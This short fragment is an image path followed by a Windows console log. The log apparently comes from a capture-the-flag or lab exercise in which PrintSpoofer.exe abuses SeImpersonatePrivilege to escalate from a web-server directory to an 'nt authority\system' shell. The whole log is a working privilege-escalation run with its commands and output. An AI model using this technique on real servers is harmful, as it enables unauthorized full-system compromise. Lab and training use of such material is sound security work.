 C:\inetpub\wwwroot\nt4wrksv>start PrintSpoofer.exe -i -c cmd
start PrintSpoofer.exe -i -c cmd
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>